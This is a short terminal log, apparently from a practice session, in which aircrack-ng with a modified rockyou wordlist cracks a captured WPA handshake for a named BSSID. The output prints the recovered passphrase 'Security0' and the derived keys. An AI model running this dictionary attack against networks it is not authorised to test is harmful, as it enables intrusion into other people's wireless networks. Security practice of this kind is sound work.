 mclovin@mclovin-virtual-machine:~/Downloads$ aircrack-ng -w rockyou_mod.dic -b b0:48:7a:d2:dc:18 -l resultado.txt handshake.cap
Reading packets, please wait...
Opening handshake.cap
Read 13 packets.
1 potential targets
Aircrack-ng 1.6
[00:00:00] 2918/9285363 keys tested (7727.30 k/s)
Time left: 20 minutes, 1 second 0.03%
KEY FOUND! [ Security0 ]
Master Key : 55 E1 E0 F0 8E D7 53 80 F6 27 C6 DC 48 20 74 54
B7 54 98 37 71 FF C8 03 1D 89 C5 19 8D 6F AC 76
Transient Key : 2A D6 EF 7F 9E A1 95 1C BC CC 62 A6 5D CC 07 B2
E3 9D 12 99 A7 66 D4 48 13 E9 EA 00 00 00 00 00
00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
EAPOL HMAC : 18 13 AC B9 76 74 1B 44 6D 43 36 9F B9 6D BF 90